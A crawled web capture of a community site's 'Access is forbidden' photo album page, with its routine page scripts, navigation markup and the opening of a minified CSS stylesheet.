

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roaring.biz/m/photos/view/X-April-14th-2023-1
body_size: 25194
content:
<!DOCTYPE html>
<html dir="LTR">
<head>

<!-- Google tag (gtag.js) ROARING.BIZ-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q3WBEMYNP5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q3WBEMYNP5');
</script>




    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>RoaRinG.BiZ</title>
	<base href="https://www.roaring.biz/" />	
    	<meta http-equiv="Content-Style-Type" content="text/css" />
    	<style>.sys_main_page_width {
	max-width: 100%;
}
</style>
	<link href="https://www.roaring.biz/gzip_loader.php?file=bx_templ_css_158d6b2ae04b3338525b3cb4c6cf7da4.css" rel="stylesheet" type="text/css" /><link href="https://www.roaring.biz/gzip_loader.php?file=bx_templ_css_09e105624b0fef6eb9163db7da9fb8f9.css" rel="stylesheet" type="text/css" />
	<script language="javascript" type="text/javascript" src="https://www.roaring.biz/gzip_loader.php?file=bx_templ_js_f1979f43a822bb1d9e500e803dad4704.js"></script><script language="javascript" type="text/javascript" src="https://www.roaring.biz/gzip_loader.php?file=bx_templ_js_b87807db5d8e61a3222d4e03abf0f266.js"></script>
    <script type="text/javascript" language="javascript">var aDolImages = {};</script>    <script type="text/javascript" language="javascript">var aDolLang = {'_Counter': 'Counter','_PROFILE_ERR': 'Error!\nYour username or password was incorrect. Please try again.','_sys_txt_btn_loading': 'Loading...','_Errors in join form': 'Form contains errors, please review errors and try again.','_add': 'add','_add_other': 'add other','_Remove': 'Remove','_Are_you_sure': 'Are you sure?'};</script>    <script type="text/javascript" language="javascript">var aDolOptions = {'sys_embedly_key': ''};</script>

    <script type="text/javascript" language="javascript">
		var site_url = 'https://www.roaring.biz/';
        var aUserInfoTimers = new Array();

		$(document).ready( function() {
			/*--- Init RSS Feed Support ---*/
			$( 'div.RSSAggrCont' ).dolRSSFeed();

			/*--- Init Retina Support ---*/
			$('img.bx-img-retina').dolRetina();

			/*--- Init Embedly Support ---*/
			$('a.bx-link').dolEmbedly();
		});

		/*--- Init User Status ---*/
		var oBxUserStatus = new BxUserStatus();
        oBxUserStatus.userStatusInit('https://www.roaring.biz/', false);
	</script>
    	
<link href="https://www.roaring.biz/modules/aqb/simple_chat/templates/base/css/main.css" rel="stylesheet" type="text/css" /><script language="javascript" type="text/javascript" src="https://www.roaring.biz/modules/aqb/simple_chat/js/soundmanager2.js"></script><script language="javascript" type="text/javascript" src="https://www.roaring.biz/modules/aqb/simple_chat/js/main.js"></script><script language="javascript" type="text/javascript" src="https://www.roaring.biz/modules/aqb/door_bell/js/main.js"></script><script language="javascript" type="text/javascript" src="https://www.roaring.biz/modules/aqb/door_bell/js/soundmanager2.js"></script>


</head>
<body  class="bx-def-font">
    <script type="text/javascript" language="javascript">var sRayUrl = "https://www.roaring.biz/flash/";var aRayApps = new Array();//global begin
aRayApps["global"] = new Array();
aRayApps["global"]["admin"] = {"params": new Array('nick', 'password'), "top": 0, "left": 0, "width": 800, "height": 600, "resizable": 0};
//global end
//im begin
aRayApps["im"] = new Array();
aRayApps["im"]["user"] = {"params": new Array('sender', 'password', 'recipient'), "top": 0, "left": 0, "width": 550, "height": 550, "resizable": 1};
//im end
//mp3 begin
aRayApps["mp3"] = new Array();
aRayApps["mp3"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 340, "height": 350, "resizable": 0};
aRayApps["mp3"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 340, "height": 300, "resizable": 0};
//mp3 end
//photo begin
aRayApps["photo"] = new Array();
aRayApps["photo"]["shooter"] = {"params": new Array('id', 'extra'), "top": 0, "left": 0, "width": 400, "height": 300, "resizable": 0};
//photo end
//presence begin
aRayApps["presence"] = new Array();
aRayApps["presence"]["user"] = {"params": new Array('id', 'password'), "top": 0, "left": 0, "width": 250, "height": 605, "resizable": 1};
//presence end
//video begin
aRayApps["video"] = new Array();
aRayApps["video"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
aRayApps["video"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
//video end
//video_comments begin
aRayApps["video_comments"] = new Array();
aRayApps["video_comments"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
aRayApps["video_comments"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
//video_comments end//chat begin
aRayApps["chat"] = new Array();
aRayApps["chat"]["admin"] = {"params": new Array('nick', 'password'), "top": 0, "left": 0, "width": 800, "height": 600, "resizable": 1};
//chat end\n</script><script src="https://www.roaring.biz/flash/modules/global/js/integration.js" type="text/javascript" language="javascript"></script>    <div id="notification_window" class="notifi_window"></div>
	<div id="FloatDesc" style="position:absolute;display:none;z-index:100;"></div>







<body>
<!-- Google tag (gtag.js) ROARING.BIZ-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q3WBEMYNP5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-Q3WBEMYNP5');
</script>


<div id="display_image" align="center">
<script type="text/javascript"  src="//counter.websiteout.com/js/1/15/19760811/0"></script>
</div>
</body>



<div class="syshtdocs">
    <noscript>
        <div class="sys_no_js bx-def-padding-topbottom bx-def-font-large"><b>Your browser doesn't support scripts!</b></div>
    </noscript>
                <div class="sys_main_logo" style="min-width:100%;">
		<div class="sys_ml" style="width:100%;">
            <div class="sys_ml_wrapper bx-def-padding-sec">
                                <div id="sys_search_wrapper" class="sys-search-wrapper">
    <div id="sys_search" class="sys-search bx-def-margin-left bx-def-round-corners-with-border">
        <form action="searchKeyword.php" method="get" name="SearchForm">
            <input type="text" name="keyword" id="keyword" value="" placeholder="Search..." class="bx-def-font" />
        </form>
    </div>
</div>    			<a href="https://www.roaring.biz/"><img  style="width:360px; height:auto;"  src="https://www.roaring.biz/media/images/1750303518.jpg"  class="mainLogo" alt="RoaRinG.BiZ" /></a>    			<div class="sys-service-menu-wrp bx-def-margin-sec-right bx-def-padding-right"><div class="sys-service-menu bx-def-margin-sec-left bx-def-font-large">
            <span>
            <a class="sys-sm-link" href="javascript:void(0)" onclick="showPopupJoinForm(); return false;" >Join</a>
        </span>
        <span class="sys-bullet"></span>
            <span>
            <a class="sys-sm-link" href="javascript:void(0)" onclick="showPopupLoginForm(); return false;" >Login</a>
        </span>
        <span class="sys-bullet"></span>
    </div>
<div class="clear_both"></div></div>    			            </div>
		</div>
			</div>
	    <div class="sys_main_menu" style="min-width:100%;">
    <div class="sys_mm" style="width:100%;">
        <div class="sys_mm_cnt bx-def-margin-sec-leftright">
                        <table class="topMenu" cellpadding="0" cellspacing="0">
                <tr>
                <td class="top">
    <a class="top_link" href="https://www.roaring.biz/index.php">
    	<span class="down bx-def-padding-sec-leftright">Home</span>
    </a>
    
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/blogs/home/">
    	<span class="down bx-def-padding-sec-leftright">Blogs</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/blogs/home/" target="_self"  class="button more_ntop_element">Blogs Home</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/all/" target="_self"  class="button more_ntop_element">All Blogs</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/all_posts/" target="_self"  class="button more_ntop_element">All Posts</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/top_posts/" target="_self"  class="button more_ntop_element">Top Posts</a>
</li><li>
    <a href="https://www.roaring.biz/modules/boonex/blogs/blogs.php?action=featured_posts" target="_self"  class="button more_ntop_element">Featured Posts</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/popular_posts/" target="_self"  class="button more_ntop_element">Popular Posts</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/tags/" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/show_calendar/" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/searchKeyword.php?type=blog" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://organizations.minnit.chat/904140164683689/Main">
    	<span class="down bx-def-padding-sec-leftright">Chat</span>
    </a>
    
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/events/home/">
    	<span class="down bx-def-padding-sec-leftright">Events</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/events/home/" target="_self"  class="button more_ntop_element">Events Home</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/upcoming" target="_self"  class="button more_ntop_element">Upcoming</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/past" target="_self"  class="button more_ntop_element">Past</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/recent" target="_self"  class="button more_ntop_element">Recently Added</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/top" target="_self"  class="button more_ntop_element">Top Rated</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/popular" target="_self"  class="button more_ntop_element">Popular</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/featured" target="_self"  class="button more_ntop_element">Featured</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/ilocal" target="_self"  class="button more_ntop_element">Local</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/local" target="_self"  class="button more_ntop_element">Drilldown</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/packages" target="_self"  class="button more_ntop_element">Packages</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/search" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/groups/home/">
    	<span class="down bx-def-padding-sec-leftright">Groups</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/groups/home/" target="_self"  class="button more_ntop_element">Groups Home</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/browse/recent" target="_self"  class="button more_ntop_element">Recent</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/browse/top" target="_self"  class="button more_ntop_element">Top Rated</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/browse/popular" target="_self"  class="button more_ntop_element">Popular</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/browse/featured" target="_self"  class="button more_ntop_element">Featured</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/search" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/files/home/">
    	<span class="down bx-def-padding-sec-leftright">Files</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/files/home/" target="_self"  class="button more_ntop_element">Files home</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/albums/browse/all" target="_self"  class="button more_ntop_element">File folders</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/browse/all" target="_self"  class="button more_ntop_element">All files</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/browse/top" target="_self"  class="button more_ntop_element">Top files</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/browse/popular" target="_self"  class="button more_ntop_element">Popular files</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/browse/featured" target="_self"  class="button more_ntop_element">Featured files</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/searchKeyword.php?type=bx_files" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/sounds/home/">
    	<span class="down bx-def-padding-sec-leftright">Sounds</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/sounds/home/" target="_self"  class="button more_ntop_element">Sounds home</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/albums/browse/all" target="_self"  class="button more_ntop_element">Sound albums</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/browse/all" target="_self"  class="button more_ntop_element">All Sounds</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/browse/top" target="_self"  class="button more_ntop_element">Top Sounds</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/browse/popular" target="_self"  class="button more_ntop_element">Popular Sounds</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/browse/featured" target="_self"  class="button more_ntop_element">Featured Sounds</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/rate" target="_self"  class="button more_ntop_element">Rater</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/searchKeyword.php?type=bx_sounds" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/videos/home/">
    	<span class="down bx-def-padding-sec-leftright">Videos</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/videos/home/" target="_self"  class="button more_ntop_element">Videos home</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/albums/browse/all" target="_self"  class="button more_ntop_element">Video albums</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/browse/all" target="_self"  class="button more_ntop_element">All Videos</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/browse/top" target="_self"  class="button more_ntop_element">Top Videos</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/browse/popular" target="_self"  class="button more_ntop_element">Popular Videos</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/browse/featured" target="_self"  class="button more_ntop_element">Featured Videos</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/rate" target="_self"  class="button more_ntop_element">Rater</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/searchKeyword.php?type=bx_videos" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td>                </tr>
            </table>
                   
            <div class="clear_both">&nbsp;</div>
        </div>
    </div>
</div><div class="sys_sub_menu" style="width:100%;">
    <div class="sys_sm_cnt bx-def-margin-sec-leftright">
                    <div class="subMenu bx-def-border" id="subMenu_336" style="display:block;">
	<div class="subMenuCnt bx-def-padding-leftright bx-def-padding-sec-topbottom">
		<div class="sys_page_icon">
			<a class="sys_page_header_caption" href="https://www.roaring.biz/m/photos/browse/album/X-s-Photos-2023-04-14/owner/"><i class="img_submenu sys-icon picture-o"></i></a>		</div>
					<div class="sys_page_header bx-def-padding-sec-left">
				Album: JATZEK's Photos <i class="sys-icon chevron-right"></i> Access is forbidden	            			</div>
		                                    <div class="sys_page_empty"></div>
                <div class="sys_page_actions">
                        <div class="sys_tm_login_join">
    <button class="bx-btn bx-btn-small bx-btn-primary" type="button" onclick="javascript: showPopupJoinForm(); return false;" title="Join">
    	<i class="sys-icon user"></i>
    </button>
    <button class="bx-btn bx-btn-small" type="button" onclick="javascript: showPopupLoginForm(); return false;" title="Login">
    	<i class="sys-icon sign-in"></i>
    </button>
</div>        </div>
		<div class="clear_both"></div>
        	</div>
</div>
         
    </div>
</div>
    	<!-- end of top -->

	<div class="sys_main_content" style="width:100%;">
        <div class="sys_mc_wrapper bx-def-margin-sec-leftright">
            <div class="sys_mc clearfix">
                <!--[if lt IE 8]>
                <div style="background-color:#fcc" class="bx-def-border bx-def-margin-top bx-def-padding bx-def-font-large">
                    <b>You are using a subprime browser.</b> <br />
                    It may render this site incorrectly. <br />
                    Please upgrade to a modern web browser: 
                    <a href="http://www.google.com/chrome" target="_blank">Google Chrome</a> | 
                    <a href="http://www.firefox.com" target="_blank">Firefox</a> | 
                    <a 




href="http://www.apple.com/safari/download/" target="_blank">Safari</a>




                </div>
                <![endif]-->

                <!-- body -->
                                                


	<div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Access is forbidden</div>        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="MsgBox" id="1769701058523">
    <table class="MsgBox bx-def-margin-top bx-def-margin-bottom"><tr><td>
        <div class="msgbox_content bx-def-font-large bx-def-padding-sec">
            Access is forbidden        </div>
    </td></tr></table>
	</div>
</div>
    </div>        		                <div class="clear_both"></div>
            </div>
        </div>
				<!-- end of body -->
	</div>
	<div class="sys_footer" style="min-width:100%;">
	    	    <div class="sys_breadcrumb bx-def-margin-top" style="width:100%;">
	       <div class="sys_bc_wrapper bx-def-margin-sec-leftright bx-def-border">
	                  
	            <div class="sys_bc bx-def-margin-leftright"><div class="bc_unit bx-def-margin-sec-left"><a href="https://www.roaring.biz/">Home</a></div><div class="bc_divider bx-def-margin-sec-left">&#8250;</div><div class="bc_unit bx-def-margin-sec-left"><a href="https://www.roaring.biz/m/photos/home/">Photos</a></div><div class="bc_divider bx-def-margin-sec-left">&#8250;</div><div class="bc_unit bx-def-margin-sec-left"><a href="https://www.roaring.biz/m/photos/browse/album/X-s-Photos-2023-04-14/owner/">JATZEK's Photos</a></div><div class="bc_divider bx-def-margin-sec-left">&#8250;</div><div class="bc_unit bx-def-margin-sec-left">Access is forbidden</div><div class="bc_addons"></div></div>	            	            <div class="clear_both">&nbsp;</div>
	        </div>
	    </div>
	    		<div class="sys_copyright bx-def-margin-top" style="width: 100%">
	        <div class="sys_cr_wrapper bx-def-margin-sec-leftright bx-def-border">
	            <div class="sys_cr bx-def-margin-leftright">
	                	        		<div class="bottomLinks bx-def-margin-sec-right">    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="about_us.php"  >About Us</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="terms_of_use.php"  >Terms Of Use</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="privacy.php"  >Privacy</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="contact.php"  >Contact Us</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="m/faq/home"  >FAQ</a>
    </span>
</div>
	        		<div class="bottomCpr"><B><U>© 2000-2026 By P.J.Jatzek All Rights Reserved!</U></B><!-- 7 53 4 100 2 --></div>
	        			        		<div class="clear_both"></div>
	            </div>
	        </div>
		</div>
	    	    	</div>
</div>
	   <div id="bx-popup-confirm" class="bx-def-z-index-modal" style="display:none;">
	<div class="popup_form_wrapper trans_box">
	    <div class="container bx-def-border bx-def-round-corners">
	    	<div class="popup_confirm_text bx-def-padding">Are you sure?</div>
	    	<div class="popup_confirm_actions bx-def-padding-rightbottomleft clearfix">
	    		<button class="bx-btn popup_confirm_yes" type="button">Yes</button>
	    		<button class="bx-btn popup_confirm_no" type="button">No</button>
	    	</div>
	    </div>
	</div>
</div><div id="bx-popup-prompt" class="bx-def-z-index-modal" style="display:none;">
	<div class="popup_form_wrapper trans_box">
	    <div class="container bx-def-border bx-def-round-corners">
	    	<div class="popup_prompt_text bx-def-padding-lefttopright">Please, enter a value here</div>
	    	<div class="popup_prompt_input bx-def-padding">
				<div class="input_wrapper input_wrapper_text clearfix">
					<input class="form_input_text bx-def-font-inputs" type="text" value="" name="bx-popup-prompt-value" />
				</div>
			</div>
	    	<div class="popup_prompt_actions bx-def-padding-rightbottomleft clearfix">
	    		<button class="bx-btn popup_prompt_ok" type="button">OK</button>
	    		<button class="bx-btn popup_prompt_cancel" type="button">Cancel</button>
	    	</div>
	    </div>
	</div>
</div>    </body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.roaring.biz/gzip_loader.php?file=bx_templ_css_158d6b2ae04b3338525b3cb4c6cf7da4.css
body_size: 17567
content:
.bx-def-margin{margin:20px}.bx-def-margin-lefttopright{margin-left:20px;margin-top:20px;margin-right:20px}.bx-def-margin-rightbottomleft{margin-right:20px;margin-bottom:20px;margin-left:20px}.bx-def-margin-leftright{margin:0px
20px}.bx-def-margin-topbottom{margin-top:20px;margin-bottom:20px}.bx-def-margin-top{margin-top:20px}.bx-def-margin-top-auto{margin-top:20px}.bx-def-margin-top-auto:first-child{margin-top:0px}.bx-def-margin-right{margin-right:20px}.bx-def-margin-bottom{margin-bottom:20px}.bx-def-margin-left{margin-left:20px}.bx-def-margin-left-auto{margin-left:20px}.bx-def-margin-left-auto:first-child{margin-left:0px}.bx-def-margin-sec{margin:10px}.bx-def-margin-sec-lefttopright{margin-left:10px;margin-top:10px;margin-right:10px}.bx-def-margin-sec-rightbottomleft{margin-right:10px;margin-bottom:10px;margin-left:10px}.bx-def-margin-sec-leftright{margin-left:10px;margin-right:10px}.bx-def-margin-sec-topbottom{margin-top:10px;margin-bottom:10px}.bx-def-margin-sec-top{margin-top:10px}.bx-def-margin-sec-top-auto{margin-top:10px}.bx-def-margin-sec-top-auto:first-child{margin-top:0px}.bx-def-margin-sec-right{margin-right:10px}.bx-def-margin-sec-bottom{margin-bottom:10px}.bx-def-margin-sec-left{margin-left:10px}.bx-def-margin-sec-left-auto{margin-left:10px}.bx-def-margin-sec-left-auto:first-child{margin-left:0px}.bx-def-margin-thd{margin:5px}.bx-def-margin-thd-lefttopright{margin-left:5px;margin-top:5px;margin-right:5px}.bx-def-margin-thd-rightbottomleft{margin-right:5px;margin-bottom:5px;margin-left:5px}.bx-def-margin-thd-leftright{margin-left:5px;margin-right:5px}.bx-def-margin-thd-topbottom{margin-top:5px;margin-bottom:5px}.bx-def-margin-thd-top{margin-top:5px}.bx-def-margin-thd-top-auto{margin-top:5px}.bx-def-margin-thd-top-auto:first-child{margin-top:0px}.bx-def-margin-thd-right{margin-right:5px}.bx-def-margin-thd-bottom{margin-bottom:5px}.bx-def-margin-thd-left{margin-left:5px}.bx-def-margin-thd-left-auto{margin-left:5px}.bx-def-margin-thd-left-auto:first-child{margin-left:0px}.bx-def-padding{padding:20px}.bx-def-padding-lefttopright{padding-left:20px;padding-top:20px;padding-right:20px}.bx-def-padding-rightbottomleft{padding-right:20px;padding-bottom:20px;padding-left:20px}.bx-def-padding-topbottom{padding-top:20px;padding-bottom:20px}.bx-def-padding-leftright{padding-left:20px;padding-right:20px}.bx-def-padding-top{padding-top:20px}.bx-def-padding-right{padding-right:20px}.bx-def-padding-bottom{padding-bottom:20px}.bx-def-padding-left{padding-left:20px}.bx-def-padding-sec{padding:10px}.bx-def-padding-sec-lefttopright{padding-left:10px;padding-top:10px;padding-right:10px}.bx-def-padding-sec-rightbottomleft{padding-right:10px;padding-bottom:10px;padding-left:10px}.bx-def-padding-sec-topbottom{padding-top:10px;padding-bottom:10px}.bx-def-padding-sec-leftright{padding-left:10px;padding-right:10px}.bx-def-padding-sec-top{padding-top:10px}.bx-def-padding-sec-right{padding-right:10px}.bx-def-padding-sec-bottom{padding-bottom:10px}.bx-def-padding-sec-left{padding-left:10px}.bx-def-padding-thd{padding:5px}.bx-def-padding-thd-lefttopright{padding-left:5px;padding-top:5px;padding-right:5px}.bx-def-padding-thd-rightbottomleft{padding-right:5px;padding-bottom:5px;padding-left:5px}.bx-def-padding-thd-topbottom{padding-top:5px;padding-bottom:5px}.bx-def-padding-thd-leftright{padding-left:5px;padding-right:5px}.bx-def-padding-thd-top{padding-top:5px}.bx-def-padding-thd-right{padding-right:5px}.bx-def-padding-thd-bottom{padding-bottom:5px}.bx-def-padding-thd-left{padding-left:5px}.bx-def-bh-margin{margin:20px
20px 0px 20px}.bx-def-bh-padding{padding:20px
20px 0px 20px}.bx-def-btc-margin-out{margin:10px
20px 0px 20px}.bx-def-btc-padding-in{padding:10px
0px 0px 0px}.bx-def-bc-margin{margin:20px
20px 20px 20px}.bx-def-bc-padding{padding:20px
20px 20px 20px}.bx-def-bc-margin-sec{margin:10px
10px 10px 10px}.bx-def-bc-padding-sec{padding:10px
10px 10px 10px}.bx-def-bc-margin-thd{margin:15px
15px 15px 15px}.bx-def-bc-padding-thd{padding:15px
15px 15px 15px}.bx-def-border{border:1px
solid #ccc}.bx-def-border-top{border-top:1px solid #ccc}.bx-def-border-top-auto{border-top:1px solid #ccc}.bx-def-border-top-auto:first-child{border-top:none}.bx-def-border-bottom{border-bottom:1px solid #ccc}.bx-def-border-left{border-left:1px solid #ccc}.bx-def-border-right{border-right:1px solid #ccc}.bx-def-shadow{-webkit-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);-moz-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);box-shadow:0 1px 3px rgba(51,51,51,0.3)}.bx-def-round-corners{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.bx-def-round-corners-with-border{border-width:1px;border-style:solid;border-color:#B2B2B2 #D9D9D9 #D9D9D9 #B2B2B2;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.bx-def-hr{margin-left:0;margin-right:0;padding:0;border:none;border-top:1px solid #ddd;border-bottom:1px solid #fff;border-top:1px solid rgba(200, 200, 200, 0.5);border-bottom:1px solid 